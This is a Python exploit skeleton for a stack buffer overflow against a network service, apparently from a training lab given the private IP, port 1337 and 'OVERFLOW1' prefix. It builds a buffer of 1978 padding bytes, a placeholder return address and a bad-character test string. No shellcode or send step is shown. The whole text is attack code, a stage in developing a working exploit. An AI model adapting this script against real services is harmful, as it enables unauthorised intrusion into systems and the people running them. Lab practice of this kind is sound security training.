 import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
  "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix